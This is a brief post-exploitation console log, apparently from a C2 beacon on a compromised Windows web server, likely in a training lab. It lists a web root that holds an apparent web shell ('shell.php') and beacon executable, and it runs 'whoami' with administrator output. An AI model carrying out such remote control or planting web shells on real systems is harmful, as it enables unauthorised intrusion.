 [10/02 17:12:30] beacon> ls
[10/02 17:12:30] [*] Tasked beacon to list files in .
[10/02 17:12:30] [+] host called home, sent: 19 bytes
[10/02 17:12:30] [*] Listing: C:\phpStudy\WWW\
Size Type Last Modified Name
---- ---- ------------- ----
dir 10/13/2019 16:39:26 phpMyAdmin
dir 10/13/2019 17:01:07 yxcms
19kb fil 10/02/2024 17:08:44 artifact_x64.exe
2mb fil 10/13/2019 17:05:39 beifen.rar
20kb fil 02/27/2014 23:02:21 l.php
23b fil 05/09/2013 20:56:36 phpinfo.php
824b fil 10/02/2024 17:02:46 shell.php
[10/02 17:13:21] beacon> shell whoami
[10/02 17:13:21] [*] Tasked beacon to run: whoami
[10/02 17:13:21] [+] host called home, sent: 37 bytes
[10/02 17:13:21] [+] received output:
god\administrator